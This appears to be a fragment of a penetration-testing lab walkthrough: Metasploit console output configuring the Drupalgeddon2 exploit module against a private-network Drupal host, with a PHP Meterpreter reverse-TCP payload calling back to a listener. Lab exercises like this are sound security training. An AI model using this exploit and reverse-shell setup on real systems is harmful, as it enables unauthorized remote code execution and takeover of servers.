 msf6 exploit(unix/webapp/drupal_drupalgeddon2) > set RHOSTS 192.168.204.129
RHOSTS => 192.168.204.129
msf6 exploit(unix/webapp/drupal_drupalgeddon2) >  show options

Module options (exploit/unix/webapp/drupal_drupalgeddon2):

   Name         Current Setting  Required  Description
   ----         ---------------  --------  -----------
   DUMP_OUTPUT  false            no        Dump payload command output
   PHP_FUNC     passthru         yes       PHP function to execute
   Proxies                       no        A proxy chain of format type:host:port[,type:host:port][...]
   RHOSTS       192.168.204.129  yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasp
                                           loit.html
   RPORT        80               yes       The target port (TCP)
   SSL          false            no        Negotiate SSL/TLS for outgoing connections
   TARGETURI    /                yes       Path to Drupal install
   VHOST                         no        HTTP server virtual host


Payload options (php/meterpreter/reverse_tcp):

   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   LHOST  192.168.204.128  yes       The listen address (an interface may be specified)
   LPORT  4444             yes       The listen port


Exploit target:

   Id  Name
   --  ----
   0   Automatic (PHP In-Memory)



View the full module info with the info, or info -d command.